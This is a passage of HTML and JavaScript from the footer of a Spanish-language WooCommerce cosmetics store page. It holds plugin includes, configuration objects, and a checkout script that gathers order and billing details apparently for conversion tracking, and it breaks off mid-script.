</div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-3" id="hustle-field-email-module-3-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-3" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-3-label" data-validate="1" data-required-error="El correo es obligatorio" data-validation-error="Por favor ingresa una dirección de correo valida" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Ingresa tu correo eléctronico</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Suscríbete ahora</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="3"><input type="hidden" name="post_id" value="168"><div class="hustle-error-message" style="display: none;" data-default-error="Algo salió mal. 😭 Por favor, vuelva a intentarlo. 😊"></div></form></div></div></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">No gracias, no me interesa</a></p></div></div></div></div></div></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Poppins%3A700%2Cregular%2Cbold%2C400%2C500%7COpen+Sans%3A400&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/modernizr.min.js?ver=4.4.3" id="jquery-modernizr-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/swiper/swiper.min.js?ver=4.4.3" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/jquery.magnific-popup.min.js?ver=4.4.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/isotope.pkgd.min.js?ver=4.4.3" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/smooth-scroll.min.js?ver=4.4.3" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"false","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/jquery.marquee.min.js?ver=1.5.2" id="spt-ticker-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/ticker.min.js?ver=1.1.6" id="spt-init-js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","nonce":"859b03b4cc","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wccl_frontend-js-extra">
/* <![CDATA[ */
var yith_wccl_general = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https://quierete.com.co/cart/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"","add_cart":"A\u00f1adir al carrito","grey_out":"","image_hover":"1","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1"};
//# sourceURL=yith_wccl_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=1.8.4" id="yith_wccl_frontend-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"#newslatter-popup","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01/18/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01/24/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"3","blog_id":"0","module_name":"Newslatter","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":false,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"quierete.com.co/polvo-compacto-resist/avellana/","full_actual_url":"https://quierete.com.co/polvo-compacto-resist/avellana/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquierete.com.co%2Fpolvo-compacto-resist%2Favellana","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fquierete.com.co%2Fpolvo-compacto-resist%2Favellana&text=Polvo%20Compacto%20Vogue%20Resist","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fpolvo-compacto-resist%2Favellana","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fquierete.com.co%2Fpolvo-compacto-resist%2Favellana","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fquierete.com.co%2Fpolvo-compacto-resist%2Favellana","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fquierete.com.co%2Fpolvo-compacto-resist%2Favellana","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fquierete.com.co%2Fpolvo-compacto-resist%2Favellana","email":"mailto:?subject=Polvo%20Compacto%20Vogue%20Resist&body=https%3A%2F%2Fquierete.com.co%2Fpolvo-compacto-resist%2Favellana"},"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","page_id":"168","page_slug":"polvo-compacto-resist-avellana","is_upfront":"","script_delay":"3000","display_check_nonce":"3bc8c26725","conversion_nonce":"6cd86f1609"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/3rd-party/jquery.sticky-kit.min.js" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/js/plugin.js" id="wpopal-woo-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/js/theme.min.js?ver=1.2.1.1747601677" id="zoli-scripts-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/quierete.com.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quierete.com.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/quierete.com.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"15cbfc3b15"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Avellana archivos - Qui\u00e9rete.com.co","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"category":"Categor\u00eda","tag":"Tag","brand":"Marca","post":"Entrada","page":"P\u00e1gina","vendor":"Vendedor","product_cat_plu":"Categor\u00edas","product_tag_plu":"Etiquetas","product_plu":"Productos","brand_plu":"Marcas","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"No hay resultados \ud83e\udd7a","show_more":"Ver todos los productos","show_more_details":"Ver todos los productos","search_placeholder":"Buscar productos...","submit":"Buscar "},"ajax_search_endpoint":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_box":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif","taxonomy_brands":"","img_url":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg version=\"1.1\" class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\r\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\r\n\t\t             \u003Cpath fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" /\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\"\u003E\r\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.18.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9e4b1f1083ddccafe366a5f3482b66c9","fragment_name":"wc_fragments_9e4b1f1083ddccafe366a5f3482b66c9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://quierete.com.co/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://quierete.com.co/tienda/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Elige una categoría',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No se han encontrado coincidencias';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://quierete.com.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://quierete.com.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

                jQuery( '.dropdown_product_brand' ).change( function() {
                    if ( jQuery(this).val() != '' ) {
                        var this_page = '';
                        var home_url  = 'https://quierete.com.co/';
                        if ( home_url.indexOf( '?' ) > 0 ) {
                            this_page = home_url + '&product_brand=' + jQuery(this).val();
                        } else {
                            this_page = home_url + '?product_brand=' + jQuery(this).val();
                        }
                        location.href = this_page;
                    }
                });
            
 });
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  const form = document.querySelector('form.checkout');
  const button = document.querySelector('#place_order');

  if (!form || !button) {
    return;
  }

  form.addEventListener('submit', function () {
    setTimeout(function () {
      const errores = form.querySelectorAll('.woocommerce-invalid');
      if (errores.length > 0) {
        return;
      }

      const currency = 'COP';

      // ✅ CORRECCIÓN: normalizar el texto del total del pedido
      const valueText = document.querySelector('.order-total .amount')?.textContent || '0';
      const normalizedValue = valueText
        .replace(/[^\d,\.]/g, '')
        .replace(/\./g, '')
        .replace(/,/g, '.');
      const value = parseFloat(normalizedValue);

      const email = document.querySelector('#billing_email')?.value || '';
      const phone = document.querySelector('#billing_phone')?.value || '';
      const firstName = document.querySelector('#billing_first_name')?.value || '';
      const lastName = document.querySelector('#billing_last_name')?.value || '';
      const city = document.querySelector('#billing_city')?.value || '';
      const country = document.querySelector('#billing_country')?.value || '';
      const state = document.querySelector('#billing_state')?.value || '';

      const eventId = 'order_' + Date.now();

      const productElements = document.querySelectorAll('.woocommerce-checkout-review-order-table .cart_item');
      let content_ids = [];
      let contents = [];

      productElements.forEach(el => {
        let id = el.dataset.product_id || '';
        if (!id) {
          const variationInput = el.querySelector('input[name*="[variation_id]"]');
